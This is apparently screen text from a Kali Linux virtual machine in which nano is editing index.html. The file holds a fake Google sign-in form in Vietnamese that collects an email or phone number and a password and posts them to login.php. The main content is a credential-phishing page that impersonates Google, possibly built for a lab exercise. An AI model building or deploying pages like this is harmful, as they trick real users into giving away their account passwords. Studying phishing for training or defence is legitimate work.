 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Other Linux 4.x kernel 64-bit
1 2 3 4
11:59
Log Out...
Home
File Sys...
Trash
secret-...
result.txt
pass50...
testpas...
kali25@kali: ~
File Actions Edit View Help
GNU nano 8.4 index.html *
color: white;
border: none;
border-radius: 6px;
cursor: pointer;
}
input[type="submit"]:hover {
background: #0c5adf;
}
</style>
</head>
<body>
<form class="login-box" method="POST" action="login.php">
<h2>Đăng nhập tài khoản Google</h2>
<input type="text" name="username" placeholder="Email hoặc số điện thoại" required>
<input type="password" name="password" placeholder="Mật khẩu" required>
<input type="submit" value="Tiếp theo">
</form>
</body>
</html>
KALI
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line